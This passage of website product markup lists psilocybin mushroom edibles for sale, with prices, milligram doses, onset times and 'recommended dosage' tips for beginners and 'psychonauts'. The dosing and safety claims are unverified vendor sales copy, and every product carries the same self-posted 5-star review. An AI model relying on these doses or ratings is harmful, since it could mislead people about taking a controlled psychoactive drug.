      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-3000mg-1.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Hazelnut Bites 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Flavour: Hazelnut Milk Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-hazelnut-bites-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Milk-Choc-3k-1-768x768-1-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Mint Chocolate 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "Flavour: Mint Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-mint-chocolate-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/salted-cara-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Not So Square – Handcrafted Variety Pack (10 x 250mg Psilocybin Gummies)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Your experience can last anywhere from 2 to 6 hours, with heavier doses lasting up to 8 hours. It can take anywhere from 30 to 60 minutes to feel the effects. Do not consume with other medication.
Ingredients: Glucose Syrup, Granulated Sugar, Butter, Gelatin, Psilocybin Extract, Water, Whole Milk Powder, Citric Acid, Soy Lecithin, Artificial Colour, and Flavouring
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/not-so-square-handcrafted-variety-pack-10-x-250mg-psilocybin-gummies/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-cherry-lime-bears-800x800-1.jpeg"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Cups 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-dark-chocolate-cups.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-cups-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Sea Salt Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/dark-chocolate-sea-salt-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin, Himalayan Sea Salt | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-sea-salt-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
